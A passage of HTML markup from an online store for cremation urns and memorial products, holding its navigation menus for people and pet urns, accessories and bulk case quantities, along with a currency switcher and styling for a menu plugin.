                                <a class="navPage-childList-action navPages-action" href="/cremation-urn-medallions-and-urn-pendants.html">Urn Medallions &amp; Pendants</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-urn-nameplates.html">Memorial Nameplates</a>
                            </li>
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-personalization.html">Accessories</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=outdoor%20memorials&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1" data-collapsible="navPages-page-outdoor-accessories"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Outdoor Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-outdoor-accessories" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/granite-cemetery-vases.html">Cemetery Flower Vases</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Silk Flowers for Cemeteries</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/ceramic-photo-plaques.html">Porcelain Photo Plaques</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-wind-chime-cremation-urns.html">Chimes</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=outdoor%20memorials&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Outdoor Accessories</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/granite-cemetery-vases.html">Cemetery Flower Vases</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Silk Flowers for Cemeteries</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/ceramic-photo-plaques.html">Porcelain Photo Plaques</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-wind-chime-cremation-urns.html">Chimes</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/memorial-personalization.html" data-collapsible="navPages-page-cremation-urn-accessories"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Cremation Urn Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-cremation-urn-accessories" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/personalized-pedestals-for-cremation-urns.html">Pedestals for Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urn-bags-and-cremains-bags-for-ashes.html">Ash &amp; Urn Bags</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-personalization.html">Cremation Urn Accessories</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/personalized-pedestals-for-cremation-urns.html">Pedestals for Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urn-bags-and-cremains-bags-for-ashes.html">Ash &amp; Urn Bags</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/cremation-urn-nameplates.html" data-collapsible="navPages-page-personalized-plates-engraving"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Personalized Plates | Engraving <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-personalized-plates-engraving" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urn-medallions-and-urn-pendants.html">Urn Medallions &amp; Pendants</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urn-nameplates.html">Memorial Nameplates</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-urn-nameplates.html">Personalized Plates | Engraving</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urn-medallions-and-urn-pendants.html">Urn Medallions &amp; Pendants</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urn-nameplates.html">Memorial Nameplates</a>
                </li>
        </ul>
    </div>
                </li>
        </ul>
    </div>
              </li>
              <li class="navPages-item navPages-item-page ">
                      <a class="navPages-action is-root has-subMenu" href="/case-quantity-cremation-urns-and-vaults.html" data-collapsible="navPages-page-case-quantities"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Case Quantities <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-case-quantities" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/case-quantity-people-urns.html">Case Quantity People Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/case-quantity-urn-vaults.html">Case Quantity Urn Vaults</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/case-quantity-service-urns.html">Case Quantity Service Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/case-quantity-pet-urns.html">Case Quantity Pet Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/case-quantity-cremation-urns-and-vaults.html">Case Quantities</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/case-quantity-people-urns.html">Case Quantity People Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/case-quantity-urn-vaults.html">Case Quantity Urn Vaults</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/case-quantity-service-urns.html">Case Quantity Service Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/case-quantity-pet-urns.html">Case Quantity Pet Urns</a>
                </li>
        </ul>
    </div>
              </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/icons/more.svg"></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html?setCurrencyId=1"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://mainelyurns.com/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?">
                                    <strong>US Dollars</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html?setCurrencyId=4"
                                data-currency-code="CAD"
                                data-cart-currency-switch-url="https://mainelyurns.com/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?">
                                    Canadian Dollar
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt socialLinks--colors">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/MainelyUrns" target="_blank" aria-label="facebook Icon">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="https://www.youtube.com/c/Mainelyurns" target="_blank" aria-label="youtube Icon">
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/mainelyurns/" target="_blank" aria-label="instagram Icon">
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--linkedin" href="https://www.linkedin.com/company/mainely-urns" target="_blank" aria-label="linkedin Icon">
                        <svg><use xlink:href="#icon-linkedin" /></svg>
                    </a>
            </li>
    </ul>
            </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>
            
            <div class="header_nav_widget">
                <div data-content-region="header_nav--global"><div data-layout-id="52ab6ed4-bd8e-460f-a75a-322fa68ecd63">       <div data-sub-layout-container="4f19c23b-8de6-464d-8596-049d82387652" data-layout-name="Layout">
    <style data-container-styling="4f19c23b-8de6-464d-8596-049d82387652">
        [data-sub-layout-container="4f19c23b-8de6-464d-8596-049d82387652"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f19c23b-8de6-464d-8596-049d82387652"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="24b872fa-14e9-4145-95b3-9f6d1649cd4f">
        <style data-column-styling="24b872fa-14e9-4145-95b3-9f6d1649cd4f">
            [data-sub-layout="24b872fa-14e9-4145-95b3-9f6d1649cd4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="24b872fa-14e9-4145-95b3-9f6d1649cd4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="24b872fa-14e9-4145-95b3-9f6d1649cd4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ff62eb36-4fe0-4634-a0cb-b0b2d5e8ff5c" data-placement-id="c07922fc-b142-4f6e-b931-15051d170d68" data-placement-status="ACTIVE"><link href="https://megamenu.space48apps.com/meganav/css/responsive-mobile.css?id=2d95cea6cbadf06f24ff3ff28563bb5b" rel="stylesheet" media="(max-width: 800px)">
<link href="https://megamenu.space48apps.com/meganav/css/responsive-desktop.css?id=854ad3f1a97838545450f7fee8a2663d" rel="stylesheet" media="(min-width: 801px)">

<style>
    .header {
        border-bottom: 0;
    }
    .header .navPages-container {
        display: none;
    }
    .s48meganav {
        background-color: #FFFFFF;
    }
    .s48meganav .nav .menu-block--wrapper {
        background-color: #FFFFFF;
    }

    .s48meganav .menu-back-btn,
    .s48meganav .navPages-list .navPages-action,
    .s48meganav .navPages-list .navPages-item
    {
        color: #333333;
    }
    .s48meganav .navPages-list .navPages-action svg {
        fill: #333333;
        stroke: #333333;
    }
    .s48meganav .menu-back-btn:hover {
        color: #757575;
    }

    .s48meganav .nav .menu-block__depth-0 {
        justify-content: center;
    }

    .s48meganav .menu-block__depth-0--item > .menu-block--anchor,
    .s48meganav .menu-block__depth-0--item > .menu-block--anchor .menu_block--heading:after {
        color: #333333 !important;
    }
    .s48meganav .menu-block__depth-0--item:hover > .menu-block--anchor:not(.menu-block--no-link) {
        color: #757575 !important;
    }
    .s48meganav .menu-block__depth-1--item > .menu-block--anchor,
    .s48meganav .menu-block__depth-1--item > .menu-block--anchor .menu_block--heading:after {
        color: #333333 !important;
    }
    .s48meganav .menu-block__depth-1--item:hover > .menu-block--anchor:not(.menu-block--no-link) {
        color: #757575 !important;
    }
    .s48meganav .menu-block__depth-2--item > .menu-block--anchor,
    .s48meganav .menu-block__depth-2--item > .menu-block--anchor .menu_block--heading:after {
        color: #333333 !important;
    }
    .s48meganav .menu-block__depth-2--item:hover > .menu-block--anchor:not(.menu-block--no-link) {
        color: #757575 !important;
    }
    
        .s48meganav .menu-block__depth-0--image {
        display: block !important;
}
@media (min-width: 801px) {
.header {
    border-bottom: 1px solid #e5e5e5;
}
@media (min-width: 801px) and (max-width: 1200px) {
	.s48meganav li.menu-block__tag-hider1200 {
		display: none;
	}
}
@media (min-width: 801px) and (max-width: 1100px) {
	.s48meganav li.menu-block__tag-hider1100 {
		display: none;
	}
}
@media (min-width: 801px) and (max-width: 1000px) {
	.s48meganav li.menu-block__tag-hider1000 {
		display: none;
	}
}
@media (min-width: 801px) and (max-width: 900px) {
	.s48meganav li.menu-block__tag-hider900 {
		display: none;
</style>








<div class="s48meganav">
        <button class="menu-back-btn" aria-label="back">
            Back
        </button>
            <a href="#" class="menu-breadcrumb"></a>

    <nav class="menu-block nav nav--responsive menu-block--mobile-breadcrumb" data-space48-menu="mainely-urns">
        <ul class="menu-block__depth-0">
                    <!-- top level menu -->
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive  has-children " data-url="/cremation-urns.html">
    <a href="/cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-0--link" title="PEOPLE">
                <span class="menu_block--heading menu_block__depth-0--heading ">PEOPLE</span>
        
    </a>

    <button class="menu-block__keyboard" aria-label="submenu toggle">
        <div class="menu-block__keyboard--icon">
            <span class="visually-hidden">show submenu for PEOPLE</span>
        </div>
    </button>




            
<div class="menu-block--wrapper menu-block__depth-1--wrapper">
    <ul class="menu-block__depth-1">
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-design-list menu-block__column-wrap-content menu-block__tag-auto-width has-no-children" data-url="/urn-collections.html">
    <a href="/urn-collections.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="18 stunning urn collections">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/Category_People-Portrait.jpg" class="menu-block--image  menu-block__depth-1--image lazyload" alt="Photo Cremation Urns">
        <span class="menu_block--heading menu_block__depth-1--heading ">18 stunning urn collections</span>
        
    </a>

</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="/cremation-urns.html">
    <a href="/cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Urn Sizes">
                <span class="menu_block--heading menu_block__depth-1--heading ">Urn Sizes</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/adult-cremation-urns-for-ashes.html">
    <a href="/adult-cremation-urns-for-ashes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Adult Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Adult Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/extra-large-and-oversize.html">
    <a href="/extra-large-and-oversize.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="XL &amp; Oversize">
                <span class="menu_block--heading menu_block__depth-2--heading ">XL &amp; Oversize</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/double-companion-cremation-urns.html">
    <a href="/double-companion-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Companion | Urns for Two">
                <span class="menu_block--heading menu_block__depth-2--heading ">Companion | Urns for Two</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/keepsake-urns.html">
    <a href="/keepsake-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Keepsake &amp; Sharing Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Keepsake &amp; Sharing Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/infant-urns.html">
    <a href="/infant-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Baby | Infant | Child Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Baby | Infant | Child Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/columbarium-niche-cremation-urns.html">
    <a href="/columbarium-niche-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Niche Size Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Niche Size Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content menu-block__tag-bold has-no-children" data-url="/case-quantity-cremation-urns-and-vaults.html">
    <a href="/case-quantity-cremation-urns-and-vaults.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Urns - Case Quantity">
                <span class="menu_block--heading menu_block__depth-2--heading ">Urns - Case Quantity</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-design-image-list menu-block__column-wrap-content menu-block__tag-square-images has-children" data-url="/cremation-urns.html">
    <a href="/cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Urn Themes">
                <span class="menu_block--heading menu_block__depth-1--heading ">Urn Themes</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/hummingbird-cremation-urns.html">
    <a href="/hummingbird-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Birds">
                <span class="menu_block--heading menu_block__depth-2--heading ">Birds</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/butterfly-theme-cremation-urns.html">
    <a href="/butterfly-theme-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Butterflies">
                <span class="menu_block--heading menu_block__depth-2--heading ">Butterflies</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/search-magic.html?query=music#query=music&amp;filter_category.filter=cremation%20urns">
    <a href="/search-magic.html?query=music#query=music&amp;filter_category.filter=cremation%20urns" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Musical ♫">
                <span class="menu_block--heading menu_block__depth-2--heading ">Musical ♫</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/religious-and-spiritual-cremation-urns-for-ashes.html">
    <a href="/religious-and-spiritual-cremation-urns-for-ashes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Religious ​†">
                <span class="menu_block--heading menu_block__depth-2--heading ">Religious ​†</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/sports-and-hobbies-cremation-urns-for-ashes.html">
    <a href="/sports-and-hobbies-cremation-urns-for-ashes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Sports | Hobbies">
                <span class="menu_block--heading menu_block__depth-2--heading ">Sports | Hobbies</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/military-and-veteran-cremation-urns.html">
    <a href="/military-and-veteran-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Military Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Military Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/search-magic.html?query=lighthouse#query=lighthouse&amp;filter_category.filter=cremation%20urns">
    <a href="/search-magic.html?query=lighthouse#query=lighthouse&amp;filter_category.filter=cremation%20urns" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Lighthouse Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Lighthouse Urns</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-design-list menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="More...">
                <span class="menu_block--heading menu_block__depth-1--heading ">More...</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/most-popular-best-selling-cremation-urns-and-top-selling-memorials.html">
    <a href="/most-popular-best-selling-cremation-urns-and-top-selling-memorials.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Most Popular ★">
                <span class="menu_block--heading menu_block__depth-2--heading ">Most Popular ★</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/wood-cremation-urns.html">
    <a href="/wood-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Wood Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Wood Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/metal-urns--sheet-bronze-urns.html">
    <a href="/metal-urns--sheet-bronze-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Bronze Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Bronze Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/biodegradable-urns.html">
    <a href="/biodegradable-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Biodegradable Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Biodegradable Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cultured-marble-cremation-urns.html">
    <a href="/cultured-marble-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Marble &amp; Granite">
                <span class="menu_block--heading menu_block__depth-2--heading ">Marble &amp; Granite</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cremation-urn-bags-and-cremains-bags-for-ashes.html">
    <a href="/cremation-urn-bags-and-cremains-bags-for-ashes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cremation Urn Bags">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cremation Urn Bags</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://mainelyurns.com/personalized-cherished-reflections-sympathy-gift-and-keepsake-collection.html">
    <a href="https://mainelyurns.com/personalized-cherished-reflections-sympathy-gift-and-keepsake-collection.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Sympathy Gift Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Sympathy Gift Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content menu-block__tag-bold has-no-children" data-url="/memorial-urn-finder.html">
    <a href="/memorial-urn-finder.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="The Urn Finder">
                <span class="menu_block--heading menu_block__depth-2--heading ">The Urn Finder</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
    </ul>

</div>

</li>
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive  has-children " data-url="/pet-urns.html">
    <a href="/pet-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-0--link" title="PETS">
                <span class="menu_block--heading menu_block__depth-0--heading ">PETS</span>
        
    </a>

    <button class="menu-block__keyboard" aria-label="submenu toggle">
        <div class="menu-block__keyboard--icon">
            <span class="visually-hidden">show submenu for PETS</span>
        </div>
    </button>




            
<div class="menu-block--wrapper menu-block__depth-1--wrapper">
    <ul class="menu-block__depth-1">
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__tag-title-first has-no-children" data-url="/portrait-series-custom-photo-pet-urns.html">
    <a href="/portrait-series-custom-photo-pet-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Pet Photo Collection">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/Category_Pets-Portraits.jpg" class="menu-block--image  menu-block__depth-1--image lazyload" alt="Pet Photo Urns">
        <span class="menu_block--heading menu_block__depth-1--heading ">Pet Photo Collection</span>
        
    </a>

</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-design-list menu-block__column-wrap-content  has-children" data-url="/pet-urn-collections.html">
    <a href="/pet-urn-collections.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Pet Urns">
                <span class="menu_block--heading menu_block__depth-1--heading ">Pet Urns</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/dog-urns.html">
    <a href="/dog-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Dog Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Dog Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-design-image-list menu-block__column-wrap-content  has-no-children" data-url="/cat-cremation-urns-for-ashes.html">
